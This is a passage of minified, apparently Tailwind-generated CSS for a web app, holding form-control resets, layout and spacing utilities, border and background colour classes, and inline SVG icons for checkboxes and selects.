#0000;outline-offset:2px}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:repeat;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:inherit;print-color-adjust:inherit}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:#0000 none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border-color:inherit;border-radius:0;border-width:0;font-size:inherit;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}html{font-family:Inter,Segoe UI,sans-serif}body,html{height:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#f8f9fa;margin:0}body.nutra8x-gradient-bg,html.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}#root{height:100%}@supports (padding:max(0px)){body{background-color:#f8f9fa;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right);padding-top:env(safe-area-inset-top)}body.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-y-0{bottom:0;top:0}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-5{left:1.25rem}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.z-\[9999\]{z-index:9999}.col-span-2{grid-column:span 2/span 2}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-ml-px{margin-left:-1px}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[1\/1\],.aspect-square{aspect-ratio:1/1}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[15\.6rem\]{height:15.6rem}.h-\[92px\]{height:92px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-\[90vh\]{max-height:90vh}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[52px\]{min-height:52px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-\[15\.6rem\]{width:15.6rem}.w-\[50\%\]{width:50%}.w-\[92px\]{width:92px}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-0{min-width:0}.min-w-full{min-width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100px\]{max-width:100px}.max-w-\[90\%\]{max-width:90%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2{--tw-translate-x:-0.5rem}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-6{--tw-translate-x:1.5rem}.scale-\[0\.98\],.translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[0\.98\]{--tw-scale-x:0.98;--tw-scale-y:0.98}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-grab{cursor:grab}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-manipulation{touch-action:manipulation}.select-none{-webkit-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.-space-y-px>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-1px*var(--tw-space-y-reverse));margin-top:calc(-1px*(1 - var(--tw-space-y-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-divide-opacity,1))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-amber-200{--tw-border-opacity:1;border-color:#fde68a;border-color:rgb(253 230 138/var(--tw-border-opacity,1))}.border-amber-500\/50{border-color:#f59e0b80}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-300{--tw-border-opacity:1;border-color:#93c5fd;border-color:rgb(147 197 253/var(--tw-border-opacity,1))}.border-blue-600{--tw-border-opacity:1;border-color:#2563eb;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-border{--tw-border-opacity:1;border-color:#e0e0e0;border-color:rgb(224 224 224/var(--tw-border-opacity,1))}.border-electric-500{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-electric-500\/30{border-color:#00bfff4d}.border-electric-500\/50{border-color:#00bfff80}.border-gray-100{--tw-border-opacity:1;border-color:#f3f4f6;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-gray-500{--tw-border-opacity:1;border-color:#6b7280;border-color:rgb(107 114 128/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:#374151;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:#1f2937;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-green-300{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.border-green-400{--tw-border-opacity:1;border-color:#4ade80;border-color:rgb(74 222 128/var(--tw-border-opacity,1))}.border-green-500{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.border-green-600{--tw-border-opacity:1;border-color:#16a34a;border-color:rgb(22 163 74/var(--tw-border-opacity,1))}.border-navy-500{--tw-border-opacity:1;border-color:#2d4a6b;border-color:rgb(45 74 107/var(--tw-border-opacity,1))}.border-navy-600{--tw-border-opacity:1;border-color:#1a2744;border-color:rgb(26 39 68/var(--tw-border-opacity,1))}.border-navy-600\/50{border-color:#1a274480}.border-orange-400{--tw-border-opacity:1;border-color:#fb923c;border-color:rgb(251 146 60/var(--tw-border-opacity,1))}.border-primary-100{--tw-border-opacity:1;border-color:#fdebe6;border-color:rgb(253 235 230/var(--tw-border-opacity,1))}.border-primary-500{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-primary-600{--tw-border-opacity:1;border-color:#f7785c;border-color:rgb(247 120 92/var(--tw-border-opacity,1))}.border-purple-300{--tw-border-opacity:1;border-color:#d8b4fe;border-color:rgb(216 180 254/var(--tw-border-opacity,1))}.border-purple-600{--tw-border-opacity:1;border-color:#9333ea;border-color:rgb(147 51 234/var(--tw-border-opacity,1))}.border-quiz2-100{--tw-border-opacity:1;border-color:#e3e3f0;border-color:rgb(227 227 240/var(--tw-border-opacity,1))}.border-quiz2-200{--tw-border-opacity:1;border-color:#c7c7e0;border-color:rgb(199 199 224/var(--tw-border-opacity,1))}.border-quiz2-500{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.border-quiz2-600{--tw-border-opacity:1;border-color:#0f0f46;border-color:rgb(15 15 70/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-300{--tw-border-opacity:1;border-color:#fca5a5;border-color:rgb(252 165 165/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-red-500{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/20{border-color:#fff3}.border-yellow-200{--tw-border-opacity:1;border-color:#fef08a;border-color:rgb(254 240 138/var(--tw-border-opacity,1))}.border-yellow-400{--tw-border-opacity:1;border-color:#facc15;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-yellow-600{--tw-border-opacity:1;border-color:#ca8a04;border-color:rgb(202 138 4/var(--tw-border-opacity,1))}.border-t-electric-500{--tw-border-opacity:1;border-top-color:#00bfff;border-top-color:rgb(0 191 255/var(--tw-border-opacity,1))}.border-t-gray-600{--tw-border-opacity:1;border-top-color:#4b5563;border-top-color:rgb(75 85 99/var(--tw-border-opacity,1))}.border-t-primary-500{--tw-border-opacity:1;border-top-color:#f98e74;border-top-color:rgb(249 142 116/var(--tw-border-opacity,1))}.border-t-transparent{border-top-color:#0000}.border-t-white{--tw-border-opacity:1;border-top-color:#fff;border-top-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-green-600{--tw-bg-opacity:1!important;background-color:#16a34a!important;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))!important}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-\[\#000000\]\/80{background-color:#000c}.bg-\[\#06B6D4\]{--tw-bg-opacity:1;background-color:#06b6d4;background-color:rgb(6 182 212/var(--tw-bg-opacity,1))}.bg-\[\#22C55E\]{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-\[\#262626\]{--tw-bg-opacity:1;background-color:#262626;background-color:rgb(38 38 38/var(--tw-bg-opacity,1))}.bg-\[\#3B82F6\]{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-\[\#8B1538\]{--tw-bg-opacity:1;background-color:#8b1538;background-color:rgb(139 21 56/var(--tw-bg-opacity,1))}.bg-\[\#8e8e8e\]{--tw-bg-opacity:1;background-color:#8e8e8e;background-color:rgb(142 142 142/var(--tw-bg-opacity,1))}.bg-\[\#A855F7\]{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-\[\#E63946\]{--tw-bg-opacity:1;background-color:#e63946;background-color:rgb(230 57 70/var(--tw-bg-opacity,1))}.bg-\[\#EC4899\]{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-\[\#F97316\]{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-\[\#FDE047\]{--tw-bg-opacity:1;background-color:#fde047;background-color:rgb(253 224 71/var(--tw-bg-opacity,1))}.bg-amber-400{--tw-bg-opacity:1;background-color:#fbbf24;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-amber-50{--tw-bg-opacity:1;background-color:#fffbeb;background-color:rgb(255 251 235/var(--tw-bg-opacity,1))}.bg-background{--tw-bg-opacity:1;background-color:#f8f9fa;background-color:rgb(248 249 250/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/60{background-color:#0009}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:#3b82f6;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-electric-400{--tw-bg-opacity:1;background-color:#1e90ff;background-color:rgb(30 144 255/var(--tw-bg-opacity,1))}.bg-electric-500{--tw-bg-opacity:1;background-color:#00bfff;background-color:rgb(0 191 255/var(--tw-bg-opacity,1))}.bg-electric-500\/30{background-color:#00bfff4d}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-400{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:#6b7280;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:#4b5563;background-color:rgb(75 85 99/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:#111827;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-400{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:#16a34a;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-green-800{--tw-bg-opacity:1;background-color:#166534;background-color:rgb(22 101 52/var(--tw-bg-opacity,1))}.bg-green-900{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:#eef2ff;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-navy-700{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.bg-navy-800{--tw-bg-opacity:1;background-color:#050f1a;background-color:rgb(5 15 26/var(--tw-bg-opacity,1))}.bg-navy-800\/30{background-color:#050f1a4d}.bg-navy-800\/50{background-color:#050f1a80}.bg-navy-900\/30{background-color:#0000004d}.bg-orange-100{--tw-bg-opacity:1;background-color:#ffedd5;background-color:rgb(255 237 213/var(--tw-bg-opacity,1))}.bg-orange-50{--tw-bg-opacity:1;background-color:#fff7ed;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-orange-500{--tw-bg-opacity:1;background-color:#f97316;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-pink-50{--tw-bg-opacity:1;background-color:#fdf2f8;background-color:rgb(253 242 248/var(--tw-bg-opacity,1))}.bg-pink-500{--tw-bg-opacity:1;background-color:#ec4899;background-color:rgb(236 72 153/var(--tw-bg-opacity,1))}.bg-primary-100{--tw-bg-opacity:1;background-color:#fdebe6;background-color:rgb(253 235 230/var(--tw-bg-opacity,1))}.bg-primary-50{--tw-bg-opacity:1;background-color:#fef5f3;background-color:rgb(254 245 243/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:#f98e74;background-color:rgb(249 142 116/var(--tw-bg-opacity,1))}.bg-primary-600{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:#a855f7;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-600{--tw-bg-opacity:1;background-color:#9333ea;background-color:rgb(147 51 234/var(--tw-bg-opacity,1))}.bg-quiz2-100{--tw-bg-opacity:1;background-color:#e3e3f0;background-color:rgb(227 227 240/var(--tw-bg-opacity,1))}.bg-quiz2-50{--tw-bg-opacity:1;background-color:#f0f0f7;background-color:rgb(240 240 247/var(--tw-bg-opacity,1))}.bg-quiz2-500{--tw-bg-opacity:1;background-color:#131351;background-color:rgb(19 19 81/var(--tw-bg-opacity,1))}.bg-quiz2-600{--tw-bg-opacity:1;background-color:#0f0f46;background-color:rgb(15 15 70/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:#ef4444;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-red-900{--tw-bg-opacity:1;background-color:#7f1d1d;background-color:rgb(127 29 29/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 